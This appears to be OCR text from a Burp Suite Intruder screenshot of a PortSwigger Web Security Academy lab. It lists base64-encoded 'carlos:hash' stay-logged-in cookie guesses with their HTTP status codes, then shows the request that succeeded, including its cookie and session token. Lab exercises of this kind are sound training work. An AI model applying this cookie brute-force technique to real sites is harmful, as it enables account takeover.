 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Updat... Comment
63 Y2FybG9zOmI1OWM2N2JmMTk2YTQ3NTgxOTFlNDJmNzY2NzBjZWJh 200 3268 1
61 Y2FybG9zOmFhZTAzOWQ2YWEyMzljZmMxMjEzNTdhODI1MjEwZmEz 302 165
64 Y2FybG9zOmI0MjdlYmQzOWM4NDVlYjU0MTdiN2Y3YWFmMWY5NzI0 302 165
65 Y2FybG9zOjViMWI2OGE5YWJmNGQyY2QxNTVjODFhOTIyNWZkMTU4 302 165
66 Y2FybG9zOjFiYmQ4ODY0NjA4MjcwMTVlNWQ2MDVlZDQ0MjUyMjUx 302 165
67 Y2FybG9zOmUwNDc1NTM4N2U1YjU5NjhlYzIxM2U0MWY3MGMxZDQ2 302 165
68 Y2FybG9zOmQ1YWExNzI5YzhjMjUzZTVkOTE3YTUyNjQ4NTVlYWI4 302 165
69 Y2FybG9zOmY2M2Y0ZmJjOWY4Yzg1ZDQwOWYyZjU5ZjJiOWUxMmQ1 302 165
70 Y2FybG9zOjFhMWRjOTFjOTA3MzI1YzY5MjcxZGRmMGM5NDRiYzcy 302 165
71 Y2FybG9zOjFkM2QzNzY2N2E4ZDdlYjAyMDU0YzZhZmRmOWUyZTFj 302 165
72 Y2FybG9zOjU1ODM0MTM0NDMxNjRiNTY1MDBkZWY5YTUzM2M3Yzcw 302 165
73 Y2FybG9zOjBiNGU3YTBlNWZlODRhZDM1ZmI1Zjk1YjljZWVhYzc5 302 165
74 Y2FybG9zOjZmNGVjNTE0ZWVlODRjYzU4YzhlNjEwYTBjODdkN2Ey 302 165
75 Y2FybG9zOjhhZmE4NDdmNTBhNzE2ZTY0OTMyZDk5NWM4ZTc0MzVh 302 165
76 Y2FybG9zOmQxMTMzMjc1ZWUyMTE4YmU2M2E1NzdhZjc1OWZjMDUy 302 165
77 Y2FybG9zOmZlYTBmMWY2ZmVkZTkwYmQwYTkyNWI0MTk0ZGVhYzEx 302 165
78 Y2FybG9zOjYyMDk4MDQ5NTIyMjVhYjNkMTQzNDgzMDdiNWE0YTI3 302 165
79 Y2FybG9zOjZiMTYyOGIwMTZkZmY0NmU2ZmEzNTY4NGJlNmFjYzk2 302 165
80 Y2FybG9zOmI1YzBiMTg3ZmUzMDlhZjBmNGQzNTk4MmZkOTYxZDdl 302 165
81 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0a0e00510308f77cc0484c4f002500a5.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmI1OWM2N2JmMTk2YTQ3NTgxOTFlNDJmNzY2NzBjZWJh; session=HE2fyYZjWa5MRTD4wfPcuD2vsXNguSMA
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a0e00510308f77cc0484c4f002500a5.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20